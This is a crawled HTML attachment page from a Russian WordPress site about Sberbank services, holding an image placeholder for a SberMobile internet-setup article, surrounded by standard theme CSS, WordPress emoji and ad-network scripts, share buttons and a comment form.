

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sberb-online.ru/kak-nastroit-internet-sbermobajl/kak-nastroit-internet-sbermobajl2/
body_size: 15625
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>kak-nastroit-internet-sbermobajl2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений</title>
  <meta property="og:site_name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="kak-nastroit-internet-sbermobajl2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
  <meta property="article:published_time" content="2020-01-29T08:22:26Z">
  <meta property="article:modified_time" content="2020-01-29T08:22:26Z">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:domain" content="sberb-online.ru">
  <meta name="twitter:title" content="kak-nastroit-internet-sbermobajl2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sberb-online.ru\/#website","url":"https:\/\/sberb-online.ru\/","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","publisher":{"@id":"https:\/\/sberb-online.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/sberb-online.ru\/#organization","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","url":"https:\/\/sberb-online.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/sberb-online.ru\/"},"nextItem":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/","name":"kak-nastroit-internet-sbermobajl2","url":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/"},"previousItem":"https:\/\/sberb-online.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","url":"https:\/\/sberb-online.ru\/author\/admin-oleg\/","name":"admin-oleg","image":{"@type":"ImageObject","@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c4f93d9e99ecf51ee132488c59d59a74?d=mm&r=g","width":"96","height":"96","caption":"admin-oleg"}},{"@type":"ItemPage","@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#itempage","url":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/","name":"kak-nastroit-internet-sbermobajl2 | \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sberb-online.ru\/#website"},"breadcrumb":{"@id":"https:\/\/sberb-online.ru\/kak-nastroit-internet-sbermobajl\/kak-nastroit-internet-sbermobajl2\/#breadcrumblist"},"author":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","creator":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","datePublished":"2020-01-29T08:22:26+03:00","dateModified":"2020-01-29T08:22:26+03:00"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sberb-online.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
  <link rel="stylesheet" id="russian-currency-css" href="/wp-content/plugins/russian-currency/russian-currency.css" media="all">
  <link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&ver=5.8.6" media="all">
  <link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/css/style.min.css" media="all">
  <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/media/3791">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F&format=xml">
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #dd8500;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #1b9b2a;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #1b9b2a;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #1b9b2a;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #2d8c2b;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #0e8908;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #018454;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .ads-comp { display:block;}
  .ads-mob { display:none;}

  @media only screen and (max-width: 960px) {
  .ads-comp { display:none;}
  .ads-mob { display:block;}
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://sberb-online.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="c8da30473a184550d37420b6baecbf5d">
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="attachment attachment-template-default single single-attachment postid-3791 attachmentid-3791 attachment-jpeg">
  <script async src="https://ad.mail.ru/static/ads-async.js"></script> <ins class="mrg-tag" data-ad-client="ad-1052191" data-ad-slot="1052191"></ins> 
  <script>

  (MRGtag = window.MRGtag || []).push({})
  </script>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений</a>
            </div>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_1898" action="https://sberb-online.ru/" class="search-form" name="searchform_1898">
            <label class="screen-reader-text" for="s_1898">Поиск:</label> <input type="text" value="" name="s" id="s_1898" class="search-form__text"> <button type="submit" id="searchsubmit_1898" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-glavnoe-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801">
              <a href="/category/karty/">Карты</a>
            </li>
            <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
              <a href="/category/vklady/">Вклады</a>
            </li>
            <li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857">
              <a href="/category/kredity/">Кредиты</a>
            </li>
            <li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924">
              <a href="/category/sberbank-onlajn/">Сбербанк Онлайн</a>
            </li>
            <li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010">
              <a href="/category/servisy/">Сервисы</a>
            </li>
            <li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074">
              <a href="/category/stati/">Статьи</a>
            </li>
            <li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398">
              <a href="/category/goroda/">Адреса отделений</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kak-nastroit-internet-sbermobajl/" itemprop="item"><span itemprop="name">Как настроить интернет Сбермобайл на разных смартфонах</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-3791" class="post-3791 attachment type-attachment status-inherit">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">kak-nastroit-internet-sbermobajl2</h1>
              </header>
              <div class="entry-content" itemprop="articleBody">
                <p class="attachment"><a href="/wp-content/uploads/2020/01/kak-nastroit-internet-sbermobajl2.jpg"></a></p>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 63</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div>
<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=kak-nastroit-internet-sbermobajl2&url=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=kak-nastroit-internet-sbermobajl2%20https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=kak-nastroit-internet-sbermobajl2%20https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fsberb-online.ru%2Fkak-nastroit-internet-sbermobajl%2Fkak-nastroit-internet-sbermobajl2%2F&text=kak-nastroit-internet-sbermobajl2"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-655500-2"></div>
            </div>
            <meta itemprop="author" content="admin-oleg">
            <meta itemprop="datePublished" content="2020-01-29T11:22:26+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sberb-online.ru/kak-nastroit-internet-sbermobajl/kak-nastroit-internet-sbermobajl2/" content="kak-nastroit-internet-sbermobajl2">
            <meta itemprop="dateModified" content="2020-01-29">
            <meta itemprop="datePublished" content="2020-01-29T11:22:26+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <meta itemprop="name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="telephone" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="address" content="https://sberb-online.ru">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-nastroit-internet-sbermobajl/kak-nastroit-internet-sbermobajl2/#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://sberb-online.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles">
<img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:">
</div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="3791" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3077273d55"></p>
<input type="hidden" id="ak_js" name="ak_js" value="32"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-3" class="widget widget_search">
          <div class="widget-header">
            Поиск по сайту:
          </div>
          <form role="search" method="get" id="searchform_5465" action="https://sberb-online.ru/" class="search-form" name="searchform_5465">
            <label class="screen-reader-text" for="s_5465">Поиск:</label> <input type="text" value="" name="s" id="s_5465" class="search-form__text"> <button type="submit" id="searchsubmit_5465" class="search-form__submit"></button>
          </form>
        </div>
        <div id="block-3" class="widget widget_block widget_text">
          <p><ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1051718" data-ad-slot="1051718"></ins></p>
        </div>
        <div id="block-5" class="widget widget_block"></div>
        <div id="block-19" class="widget widget_block"></div>
        <div id="execphp-3" class="widget widget_execphp">
          <div class="widget-header">
            Реклама:
          </div>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
